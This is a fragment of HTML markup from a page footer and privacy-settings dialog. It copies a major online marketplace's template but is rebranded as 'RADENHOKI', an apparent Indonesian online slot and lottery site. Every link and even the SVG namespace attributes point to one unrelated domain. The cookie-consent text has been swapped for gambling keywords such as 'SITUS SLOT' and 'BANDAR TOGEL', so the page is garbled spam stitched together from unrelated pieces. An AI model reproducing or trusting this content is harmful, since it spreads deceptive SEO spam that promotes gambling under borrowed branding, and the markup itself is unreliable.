3.75-.775 10.631-2.126.595 7.913 1.994-.15-.77-10.252-12.873 2.66z"/></path>
</svg></span>
                </div>
                <div class="wt-mr-xs-2 wt-ml-xs-2 wt-mr-sm-0 wt-ml-sm-0 wt-ml-md-2 wt-text-body-01 wt-flex-md-auto">
                    RADENHOKI
                </div>
            </button>
 
            <div id="footer-environmental-impact-popover-content" role="tooltip">
                Sebagai situs slot online terpercaya, RADENHOKI mengutamakan kenyamanan pemain melalui sistem transaksi cepat, keamanan data, dan layanan customer service 24 jam yang siap membantu kapan saja.
            <span class="wt-popover__arrow"></span></div>
        </div>
    </div>
</div>
</div>
 
        <div class="chrome-footer__extra-links-app-container">
    <nav class="chrome-footer__extra-links" aria-label="Footer" data-footer-extra-links>
        <div class="wt-body-max-width">
            <div class="wt-grid" >
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Shop
    </h3>
 
    <button type="button" class="wt-hide-md wt-content-togglebtn wt-width-full wt-btn wt-btntransparent wt-btnlight wt-content-togglewith-icon wt-content-toggleflush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-shop"
            aria-expanded="false"
            >
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Shop
        </span>
        <span class="wt-content-togglebtn__icon"></span>
    </button>
    
    <div id="footer-extra-links-shop" class="wt-content-toggle__body" aria-hidden="false" >
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cocotmedia.com/"
                        >
                            
                            <span>Gift cards</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__registry-link'
                        href="https://cocotmedia.com/"
                        >
                            
                            <span>RADENHOKIRegistry</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cocotmedia.com/"
                        >
                            
                            <span>Sitemap</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cocotmedia.com/"
                        >
                            
                            <span>RADENHOKIblog</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cocotmedia.com/"
                        >
                            
                            <span>RADENHOKIUnited Kingdom</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cocotmedia.com/"
                        >
                            
                            <span>RADENHOKIGermany</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cocotmedia.com/"
                        >
                            
                            <span>RADENHOKICanada</span>
                        </a>
                    </li>
        </ul>
    </div>
 
    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Sell
    </h3>
 
    <button type="button" class="wt-hide-md wt-content-togglebtn wt-width-full wt-btn wt-btntransparent wt-btnlight wt-content-togglewith-icon wt-content-toggleflush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-sell"
            aria-expanded="false"
            >
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Sell
        </span>
        <span class="wt-content-togglebtn__icon"></span>
    </button>
    
    <div id="footer-extra-links-sell" class="wt-content-toggle__body" aria-hidden="false" >
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cocotmedia.com/"
                        >
                            
                            <span>Sell on RADENHOKI</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-teams-link'
                        href="https://cocotmedia.com/"
                        rel="nofollow"
                        >
                            
                            <span>Teams</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-forums-link'
                        href="https://cocotmedia.com/"
                        rel="nofollow"
                        >
                            
                            <span>Forums</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cocotmedia.com/"
                        rel="nofollow"
                        >
                            
                            <span>Affiliates & Creators</span>
                        </a>
                    </li>
        </ul>
    </div>
 
    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        About
    </h3>
 
    <button type="button" class="wt-hide-md wt-content-togglebtn wt-width-full wt-btn wt-btntransparent wt-btnlight wt-content-togglewith-icon wt-content-toggleflush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-about"
            aria-expanded="false"
            >
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            About
        </span>
        <span class="wt-content-togglebtn__icon"></span>
    </button>
    
    <div id="footer-extra-links-about" class="wt-content-toggle__body" aria-hidden="false" >
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cocotmedia.com/"
                        >
                            
                            <span>RADENHOKI, Inc.</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cocotmedia.com/"
                        >
                            
                            <span>Policies</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cocotmedia.com/"
                        >
                            
                            <span>Investors</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cocotmedia.com/"
                        >
                            
                            <span>Careers</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cocotmedia.com/"
                        >
                            
                            <span>Press</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cocotmedia.com/"
                        >
                            
                            <span>Impact</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cocotmedia.com/"
                        >
                            
                            <span>Legal imprint</span>
                        </a>
                    </li>
        </ul>
    </div>
 
    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Help
    </h3>
 
    <button type="button" class="wt-hide-md wt-content-togglebtn wt-width-full wt-btn wt-btntransparent wt-btnlight wt-content-togglewith-icon wt-content-toggleflush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-help"
            aria-expanded="false"
            data-keep-open>
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Help
        </span>
        <span class="wt-content-togglebtn__icon"></span>
    </button>
    
    <div id="footer-extra-links-help" class="wt-content-toggle__body" aria-hidden="false" data-keep-open>
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://cocotmedia.com/"
                        >
                            
                            <span>Help Center</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" data-gdpr-privacy-settings-trigger
                        href="https://cocotmedia.com/"
                        >
                            
                            <span>Privacy settings</span>
                        </a>
                    </li>
        </ul>
    </div>
 
    <div class="wt-width-full">
    <div class="wt-text-center-xs wt-text-left-md wt-mt-xs-2">
        <ul class="wt-list-inline wt-mt-xs-3 wt-mb-sm-0 wt-pl-xs-0 wt-pr-xs-0 wt-pl-sm-0 wt-pr-sm-0">
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btnsmall-md wt-btntransparent wt-btntransparent-flush-left wt-btnlight wt-btnicon wt-p-xs-1"
                           href="https://cocotmedia.com/"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-iconlarger-xs wt-iconbase-md"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,5.447c2.136,0,2.389,0.008,3.233,0.047c0.78,0.036,1.204,0.166,1.485,0.275c0.373,0.145,0.64,0.318,0.92,0.598 c0.28,0.28,0.453,0.546,0.598,0.92c0.11,0.282,0.24,0.706,0.275,1.485c0.038,0.844,0.047,1.097,0.047,3.233 s-0.008,2.389-0.047,3.233c-0.036,0.78-0.166,1.204-0.275,1.485c-0.145,0.373-0.318,0.64-0.598,0.92 c-0.28,0.28-0.546,0.453-0.92,0.598c-0.282,0.11-0.706,0.24-1.485,0.275c-0.843,0.038-1.096,0.047-3.233,0.047 s-2.389-0.008-3.233-0.047c-0.78-0.036-1.204-0.166-1.485-0.275c-0.373-0.145-0.64-0.318-0.92-0.598 c-0.28-0.28-0.453-0.546-0.598-0.92c-0.11-0.282-0.24-0.706-0.275-1.485c-0.038-0.844-0.047-1.097-0.047-3.233 S5.45,9.616,5.488,8.773c0.036-0.78,0.166-1.204,0.275-1.485c0.145-0.373,0.318-0.64,0.598-0.92c0.28-0.28,0.546-0.453,0.92-0.598 c0.282-0.11,0.706-0.24,1.485-0.275C9.611,5.455,9.864,5.447,12,5.447 M12,4.005c-2.173,0-2.445,0.009-3.298,0.048 C7.85,4.092,7.269,4.227,6.76,4.425C6.234,4.63,5.787,4.903,5.343,5.348C4.898,5.793,4.624,6.239,4.42,6.765 c-0.198,0.509-0.333,1.09-0.372,1.942C4.009,9.56,4,9.833,4,12.005c0,2.173,0.009,2.445,0.048,3.298 c0.039,0.852,0.174,1.433,0.372,1.942c0.204,0.526,0.478,0.972,0.923,1.417c0.445,0.445,0.891,0.718,1.417,0.923 c0.509,0.198,1.09,0.333,1.942,0.372c0.853,0.039,1.126,0.048,3.298,0.048s2.445-0.009,3.298-0.048 c0.852-0.039,1.433-0.174,1.942-0.372c0.526-0.204,0.972-0.478,1.417-0.923c0.445-0.445,0.718-0.891,0.923-1.417 c0.198-0.509,0.333-1.09,0.372-1.942C19.991,14.45,20,14.178,20,12.005s-0.009-2.445-0.048-3.298 c-0.039-0.852-0.174-1.433-0.372-1.942c-0.204-0.526-0.478-0.972-0.923-1.417c-0.445-0.445-0.891-0.718-1.417-0.923 c-0.509-0.198-1.09-0.333-1.942-0.372C14.445,4.014,14.173,4.005,12,4.005L12,4.005z"/></path><path d="M12,7.897c-2.269,0-4.108,1.839-4.108,4.108S9.731,16.113,12,16.113s4.108-1.839,4.108-4.108S14.269,7.897,12,7.897z  M12,14.672c-1.473,0-2.667-1.194-2.667-2.667S10.527,9.339,12,9.339s2.667,1.194,2.667,2.667S13.473,14.672,12,14.672z"/></path><circle cx="16.27" cy="7.735" r="0.96"/></circle></svg></span>
                            <span class="wt-screen-reader-only">Instagram</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btnsmall-md wt-btntransparent wt-btntransparent-flush-left wt-btnlight wt-btnicon wt-p-xs-1"
                           href="https://cocotmedia.com/"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-iconlarger-xs wt-iconbase-md"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,5V19a1.007,1.007,0,0,1-1,1H15V13.776h2l0.336-2.3H15V9.659a0.912,0.912,0,0,1,1-1.031h1.5V6.55a11.284,11.284,0,0,0-1.641-.109c-2.2,0-3.3,1.219-3.3,3.039v1.992h-2v2.3h2V20H5a1.007,1.007,0,0,1-1-1V5A1.007,1.007,0,0,1,5,4H19A1.007,1.007,0,0,1,20,5Z"/></path></svg></span>
                            <span class="wt-screen-reader-only">Facebook</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btnsmall-md wt-btntransparent wt-btntransparent-flush-left wt-btnlight wt-btnicon wt-p-xs-1"
                           href="https://cocotmedia.com/"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-iconlarger-xs wt-iconbase-md"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3c-4.97 0-9 4.03-9 9 0 3.813 2.372 7.072 5.72 8.384-.08-.712-.15-1.807.03-2.585.164-.703 1.056-4.475 1.056-4.475s-.27-.54-.27-1.336c0-1.252.726-2.187 1.63-2.187.768 0 1.14.577 1.14 1.268 0 .773-.493 1.928-.746 2.998-.212.896.45 1.626 1.333 1.626 1.6 0 2.83-1.687 2.83-4.12 0-2.156-1.55-3.663-3.76-3.663-2.56 0-4.064 1.922-4.064 3.907 0 .773.297 1.603.67 2.054.073.09.083.168.06.26-.067.283-.22.895-.25 1.02-.038.165-.13.2-.3.12-1.124-.523-1.827-2.167-1.827-3.487 0-2.84 2.063-5.446 5.947-5.446 3.122 0 5.548 2.225 5.548 5.198 0 3.102-1.956 5.598-4.67 5.598-.912 0-1.77-.474-2.063-1.033l-.56 2.14c-.204.78-.753 1.76-1.12 2.358.842.26 1.737.402 2.665.402 4.97 0 9-4.03 9-9s-4.03-9-9-9"/></path></svg></span>
                            <span class="wt-screen-reader-only">Pinterest</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btnsmall-md wt-btntransparent wt-btntransparent-flush-left wt-btnlight wt-btnicon wt-p-xs-1"
                           href="https://cocotmedia.com/"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-iconlarger-xs wt-iconbase-md"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,12c0,5.664,0,5.664-8,5.664s-8,0-8-5.664,0-5.664,8-5.664S20,6.333,20,12Zm-5,0L10,9v6Z"/></path></svg></span>
                            <span class="wt-screen-reader-only">Youtube</span>
                        </a>
                    </li>
        </ul>
    </div>
</div>
</div>
            </div>
        </div>
    </nav>
 
    <div class="chrome-footer__app-link" data-footer-app-link>
        <a href="https://cocotmedia.com/" class="chrome-footer__app-link__logo" aria-label="Download the RADENHOKIApp">
            <span class="wt-icon wt-iconlargest"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 48 24" aria-hidden="true" focusable="false">
  <path d="M6.5 3.1v6s2.1 0 3.2-.1c.6.1 1.1-.3 1.2-.9.1-.1.1-.1.1-.2l.3-1.3h1l-.2 2.8.1 2.9h-1l-.2-1.1c-.1-.6-.6-1.1-1.2-1.1C9 10 6.5 10 6.5 10v5c0 1 .5 1.4 1.6 1.4h3.4c1.2.2 2.4-.5 2.8-1.6l.9-2h.8c-.1.4-.5 4-.6 4.8 0 0-3.1-.1-4.4-.1H5.2l-3.5.1v-.9l1.1-.2c.9-.1 1.2-.3 1.2-1 0 0 .1-2.2.1-5.9S4 3.9 4 3.9c0-.8-.3-.9-1.1-1.1l-1.1-.2v-.9l3.4.1h6.5c1.3 0 3.5-.2 3.5-.2s-.1 1.3-.2 4.5h-.9L13.8 5c-.3-1.5-.8-2.2-1.7-2.2H7c-.5 0-.5.1-.5.3zm13.2.7h1v3.4L24 7l-.2 1.5-3.2-.2v6c0 1.7.6 2.4 1.5 2.4.7 0 1.4-.3 1.8-.9l.5.6c-.6 1.1-1.9 1.8-3.2 1.7-1.5.1-2.8-1-2.9-2.5V8.4h-1.9v-.8c1.6-.2 2.8-1.2 3.3-3.8zm7 10.4l.6 1.5c.3.9 1.2 1.4 2.1 1.3 1.4 0 2-.7 2-1.6 0-2.8-5.4-2-5.4-5.7 0-2.1 1.7-3.1 3.9-3.1 1.1 0 2.1.2 3.2.5-.2.9-.2 1.8-.2 2.7l-.9.1-.6-1.6c-.4-.5-1-.8-1.6-.7-1 0-2 .4-2 1.5 0 2.5 5.6 2 5.6 5.7 0 2.1-1.9 3.2-4.1 3.2-1.2 0-2.3-.3-3.4-.7.1-1 .1-2.1 0-3.1h.8zM33 22c.2-1 .4-2 .6-3.1l.9-.1.3 1.7c.1.5.5.8 1 .7 1.1 0 2.4-.6 3.7-2.9-.6-1.4-2.3-5.8-3.8-9.3-.4-.9-.5-1-1-1.1l-.4-.2V7l2.4.1 3-.2v.8l-.7.2c-.4 0-.8.3-.8.7 0 .1 0 .2.1.3.2.5 1.5 4.1 2.4 6.6.8-1.7 2.4-5.5 2.6-6.2.1-.2.1-.4.2-.6 0-.4-.4-.8-.8-.8l-.7-.1v-.9l2.3.1 2.1-.1v.8l-.4.4c-.6.1-1 .5-1.2 1.1l-3.6 8.4c-2.1 4.8-4.3 5.2-5.9 5.2-.8-.1-1.6-.3-2.3-.8z"/></path>
</svg></span>
        </a>
 
        <div>
            <a href="https://cocotmedia.com/" tabindex="-1" class="wt-btn wt-btnbase-lg wt-btnsmall-xs chrome-footer__app-link__button">Download the RADENHOKIApp</a>
        </div>
    </div>
</div>
 
        <div class="chrome-footer__final-container">
            <div class="chrome-footer__final">
 
                    <div class="chrome-footer__final-col">
                        <a id="locale-picker-trigger" class="wt-btn wt-btntransparent wt-btntransparent-flush-left wt-btntransparent-flush-right  wt-btnlight  wt-btnsmall" aria-label="Update your settings Indonesia English (US) Rp (IDR)" href="https://cocotmedia.com/" data-aria-controls="wt-locale-picker-overlay" role="button" aria-controls="wt-locale-picker-overlay">
    <span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle">    <span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10;                    wt-iconsmaller-xs wt-nudge-b-2"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"/></path></svg></span>
</span>
    <span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp English (US) &nbsp | &nbsp Rp (IDR)</span>
</a>
                    </div>
 
                    <div class="chrome-footer__final-col">
                        <span class="chrome-footer__copyright">
                            Â© All Rights Reserved RADENHOKI
                        </span>
 
                        <ul class="chrome-footer__final-links wt-list-inline">
                            <li class="wt-list-inline__item">
                                <a href="https://cocotmedia.com/" class="chrome-footer__final-link">
                                    Terms of Use
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="https://cocotmedia.com/" class="chrome-footer__final-link">
                                    Privacy
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="https://cocotmedia.com/" class="chrome-footer__final-link">
                                    Interest-based ads
                                </a>
                            </li>
 
                            <li class="wt-list-inline__item">
                                <a href="https://cocotmedia.com/" class="chrome-footer__final-link">
                                    Local Shops
                                </a>
                            </li>
 
                            <li class="wt-list-inline__item">
                                <button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">
                                    Regions
                                </button>
                                
                            </li>
 
                        </ul>
                    </div>
            </div>
        </div>
 
        
 
        
</footer></div>
 
    
 
 
        <div data-gdpr-consent-prompt="">
    
 
    <script type="text/html" data-gdpr-consent-success-alert="">
        <div class="wt-alert wt-alertsuccess-01 wt-alertfixed-floating wt-alertfixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
</div>
 
        <div id="wt-portals"><div id="wt-portal-blue" style="z-index: 80; position: relative;"></div><div id="wt-portal-green" style="z-index: 80; position: relative;"><div id="wt-modal-container"><div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs" aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog" data-gdpr-settings-overlay="" data-wt-overlay="">
    <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal="">
        <div class="wt-overlay__header gdpr-overlay-header">
            <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
        </div>
 
 
        <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
            <div>
    <div data-section="intro">
        <p class="wt-text-caption wt-mb-xs-1">RADENHOKImenggunakan cookie dan teknologi serupa untuk memberi Anda pengalaman yang lebih baik, memungkinkan hal-hal seperti:</p>
<ul class="wt-text-caption wt-ml-xs-2 wt-mb-xs-2">
<li>RADENHOKI</li>
<li>SITUS SLOT</li>
<li>LINK BANDAR TOGEL</li>
<li>BANDAR TOGEL</li>
<li>TOTO SLOT</li>
</ul>
<p class="wt-text-caption wt-line-height-tight wt-text-link">Informasi lebih lanjut dapat ditemukan di RADENHOKI<a class="wt-text-link" href="https://cocotmedia.com/">Kebijakan Cookie &amp; Teknologi Serupa</a> atau di <a class="wt-text-link" href="https://cocotmedia.com/">Privacy Policy</a>.</p>
    </div>
 
    <div class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Cookie &amp; Teknologi yang Diperlukan</h2>
<p class="wt-text-caption wt-mb-xs-2">Beberapa fitur yang kita pakai di situs ini wajib banget supaya semuanya jalan lancar â€“ mulai dari keamanan akun, privasi pemain, sampai data supaya tombol login dan spin bisa dipakai tanpa error. Intinya, biar kamu bisa fokus main slot dan cek rtp dengan aman</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <span class="wt-text-caption">Selalu aktif</span>
            </div>
        </div>
    </div>
 
    <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs" data-section="third_party_consent">
        <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
            <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Periklanan yang Dipersonalisasi</h2>
<p class="wt-text-caption wt-mb-xs-2">Kalau kamu mau dapat rekomendasi RTP gacor atau promo spesial, kita bisa pakai data mainmu (pakai cookie &amp; teknologi tracking) untuk kasih saran yang lebih pas. Kadang info itu juga kita share ke partner iklan supaya promonya cocok sama game favoritmu</p>
<p class="wt-text-caption wt-mb-xs-2"> Iklan yang dipersonalisasi dapat dianggap sebagai &quot;penjualan&quot; atau &quot;pembagian&quot; informasi berdasarkan undang-undang privasi California dan negara bagian lainnya, dan Anda mungkin memiliki hak untuk memilih keluar. Menonaktifkan iklan yang dipersonalisasi memungkinkan Anda untuk menggunakan hak Anda untuk memilih keluar. Pelajari lebih lanjut di <a class="wt-text-link" href="https://cocotmedia.com/">Privacy Policy.</a>, <a class="wt-text-link" href="https://cocotmedia.com/">Help Center</a>, dan <a class="wt-text-link" href="https://cocotmedia.com/">Cookies &amp; Similar Technologies Policy</a>.</p>
        </div>
        <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
            <div class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                <label for="third_party_consent" class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3" aria-hidden="true" data-gdpr-toggle-label="">
                        On
                </label>
                <input class="wt-switch wt-switchsmall" type="checkbox" name="third_party_consent" id="third_party_consent" checked data-gdpr-toggle="" data-checked-label="On" data-unchecked-label="Off" />
                <label class="wt-switch__toggle" for="third_party_consent" aria-hidden="true"></label>
            </div>
        </div>
    </div>
</div>
        </div>
 
        <div class="wt-overlay__footer wt-align-items-center">
            <div class="wt-overlay__footer__cancel">
            </div>
            <div class="wt-overlay__footer__action">
                <div class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saving-indicator="">
                        <div class="wt-spinner wt-spinner01 wt-display-inline-block wt-vertical-align-middle">
                            <span class="etsy-icon"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
                        </div>
                    </div>
                    <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none" data-saved-indicator="">
                        <span class="etsy-icon wt-iconsmaller-xs"><svg xmlns="https://cocotmedia.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"></path></svg></span>
                        <span class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                    </div>
                    <div>
                        <button data-wt-overlay-close="" class="wt-btn wt-btnprimary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
